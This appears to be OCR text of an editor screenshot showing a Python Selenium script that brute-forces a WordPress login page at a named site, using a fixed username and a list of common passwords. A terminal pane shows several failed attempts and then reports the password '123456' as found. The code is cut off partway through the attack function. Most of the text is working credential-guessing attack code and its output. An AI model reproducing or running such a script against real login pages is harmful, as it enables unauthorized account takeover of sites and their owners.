 Welcome
from selenium import webdriver.py
from selenium import webdriver Untitled-1
4 from selenium.webdriver.common.by import By
5 from selenium.webdriver.support.ui import WebDriverWait
6 from selenium.webdriver.support import expected_conditions as EC
7 import time
8
9 LOGIN_URL = "https://tcbnew.xyz/wp-login.php"
10 USERNAME = "thecodingbus"
11 PASSWORD_LIST = ["password12", "admin123", "123456", "password", "letmein", "qwerty", "password123"]
12
13 def setup_driver():
14 service = Service(ChromeDriverManager().install())
15 options = webdriver.ChromeOptions()
16 options.add_argument('--no-sandbox')
17 options.add_argument('--disable-dev-shm-usage')
18 return webdriver.Chrome(service=service, options=options)
19
20 def brute_force_login():
21 driver = setup_driver()
1
Json
PROBLEMS OUTPUT DEBUG CONSOLE CHAT TERMINAL PORTS
Trying: password12
❌ Failed
Trying: admin123
❌ Failed
Trying: 123456
✅ SUCCESS! Password found: 123456
Press Enter to close browser...
0 0 Ln 10, Col 25 (12 selected) Spaces: 4 UTF-8 LF {} Python 3.12.7 Windsurf: